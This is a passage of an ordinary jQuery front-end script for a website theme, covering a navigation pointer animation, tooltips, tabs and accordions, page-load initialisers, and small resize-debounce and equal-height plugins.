	// NAV ARROW INDICATOR FUNCTION
	/////////////////////////////////////////////
	
	var navArrow = {
		init:function() {
			var navSection = jQuery("#nav-section");
			var mainNav = jQuery("#main-navigation");    
			mainNav.append("<div id='nav-pointer'></div>");
			var magicLine = jQuery("#nav-pointer");
			
			currentMenuItem	= mainNav.find('>div>ul>.current-menu-item, >div>ul>.current_page_item');
			if(!currentMenuItem.length){ currentMenuItem = mainNav.find('.current-menu-ancestor:eq(0), .current_page_ancestor:eq(0)'); }
			
			if (navSection.hasClass('nav-indicator') && currentMenuItem.length > 0) {
				
				if (currentMenuItem.index() === 0) {		    
					magicLine
					.css("left", (currentMenuItem.position().left + (currentMenuItem.width() / 2) - 14))
					.data("origLeft", magicLine.position().left);
				} else {
					magicLine
						.css("left", (currentMenuItem.position().left + (currentMenuItem.width() / 2) - 8))
						.data("origLeft", magicLine.position().left);
				} 
				jQuery("#main-navigation > div > ul > li").hover(function() {
					hoverMenuItem = jQuery(this).find('a');
					leftPos = 0;
					if (jQuery(this).index() === 0) {
				   		leftPos = (hoverMenuItem.parent().position().left + (hoverMenuItem.width() / 2) - 6);
					} else {
						leftPos = (hoverMenuItem.parent().position().left + (hoverMenuItem.width() / 2) + 8);
					}
					magicLine.stop().animate({
						left: leftPos
					});
				}, function() {
					magicLine.stop().animate({
						left: magicLine.data("origLeft")
					});    
				});
			
			} else {
			
				magicLine.hide();
			
			}
		}
	};
	
	
	/////////////////////////////////////////////
	// RELOAD FUNCTIONS
	/////////////////////////////////////////////
	
	var reloadFunctions = {
		init:function() {	
			
			var deviceAgent = navigator.userAgent.toLowerCase(),
				agentID = deviceAgent.match(/(iphone|ipod|ipad|android|iemobile)/),
				mobileAgentID = deviceAgent.match(/(iphone|ipod|android|iemobile)/),
				appleAgentID = deviceAgent.match(/(iphone|ipod|ipad)/);
	
			// Remove title attributes from images to avoid showing on hover 
			jQuery('img[title]').each(function() {
				jQuery(this).removeAttr('title');
			});
	
			// Tabs Shortcode Function
			jQuery('.tabbed-asset').tabs();
			
			// Accordion Shortcode Function
			jQuery('.accordion').accordion({
				collapsible: true,
				autoHeight: false
			});
			
			if (!appleAgentID) {
				jQuery('embed').show();
			}
			
			if (!agentID) {
			
				// Button hover tooltips
				jQuery('.tooltip').each( function() {
					jQuery(this).css( 'marginLeft', '-' + Math.round( (jQuery(this).outerWidth(true) / 2) ) + 'px' );
				});
				
				jQuery('.comment-avatar').hover( function() {
					jQuery(this).find('.tooltip' ).stop().animate({
						bottom: '44px',
						opacity: 1
					}, 500, 'easeInOutExpo');
				}, function() {
						jQuery(this).find('.tooltip').stop().animate({
							bottom: '25px',
							opacity: 0
						}, 400, 'easeInOutExpo');
				});
				
				jQuery('.control-item:not(.comment-avatar)').hover( function() {
					jQuery(this).find('.tooltip' ).stop().animate({
						bottom: '36px',
						opacity: 1
					}, 500, 'easeInOutExpo');
				}, function() {
						jQuery(this).find('.tooltip').stop().animate({
							bottom: '25px',
							opacity: 0
						}, 400, 'easeInOutExpo');
				});
			
			}
			
			// Animate Top Links
			jQuery('.animate-top').on('click', function(e) {
				e.preventDefault();
				jQuery('body,html').animate({scrollTop: 0}, 800);           
			});
		}
	};
	
	
	/////////////////////////////////////////////
	// LOAD + READY FUNCTION
	/////////////////////////////////////////////
	
	var sfIncluded = jQuery('#sf-included');
	
	var onReady = {
		init: function(){
			page.init();
			header.init();
			nav.init();
			widgets.init();
			if (sfIncluded.hasClass('has-ticker')) {
			ticker.init();
			}
			fancybox.init();
			if (sfIncluded.hasClass('has-carousel')) {
			carouselWidgets.init();
			}
			if (sfIncluded.hasClass('has-map')) {
			map.init();
			}
			reloadFunctions.init();
		}
	};
	var onLoad = {
		init: function(){
			flexSlider.init();
			if (sfIncluded.hasClass('has-portfolio')) {
			portfolio.init();
			}
			if (sfIncluded.hasClass('has-blog')) {
			blog.init();
			}
			navArrow.init();
			
			jQuery('.disqus-count').each(function(){
				var count = jQuery(this);
				var countText = count.text();
				var commentCountText = countText.substr(0, countText.indexOf(" "));
				count.replaceWith(commentCountText).fadeIn(400);
			}); 
			
			// RECENT POSTS EQUAL HEIGHT
			jQuery('.recent-posts').equalHeights();
		}
	};
	
	jQuery(document).ready(onReady.init);
	jQuery(window).load(onLoad.init);
	
})(jQuery);

/////////////////////////////////////////////
// SMARTRESIZE PLUGIN
/////////////////////////////////////////////

(function($,sr){
 
  // debouncing function from John Hann
  // http://unscriptable.com/index.php/2009/03/20/debouncing-javascript-methods/
  var debounce = function (func, threshold, execAsap) {
	  var timeout;
 
	  return function debounced () {
		  var obj = this, args = arguments;
		  function delayed () {
			  if (!execAsap)
				  func.apply(obj, args);
			  timeout = null; 
		  }
 
		  if (timeout)
			  clearTimeout(timeout);
		  else if (execAsap)
			  func.apply(obj, args);
 
		  timeout = setTimeout(delayed, threshold || 100); 
	  };
  };
	// smartresize 
	jQuery.fn[sr] = function(fn){  return fn ? this.bind('resize', debounce(fn)) : this.trigger(sr); };
 
})(jQuery,'smartresize');


/////////////////////////////////////////////
// EQUALHEIGHTS PLUGIN
/////////////////////////////////////////////

(function($) {
	$.fn.equalHeights = function(px) {
		$(this).each(function(){
			var currentTallest = 0;
			$(this).children().each(function(i){
				if ($(this).height() > currentTallest) { currentTallest = $(this).height(); }
			});
		if (!px && Number.prototype.pxToEm) currentTallest = currentTallest.pxToEm(); //use ems unless px is specified
			// for ie6, set height since min-height isn't supported
			if ($.browser.msie && $.browser.version === 6.0) { $(this).children().css({'height': currentTallest}); }
			$(this).children().css({'min-height': currentTallest}); 
		});
		return this;
	};
})(jQuery);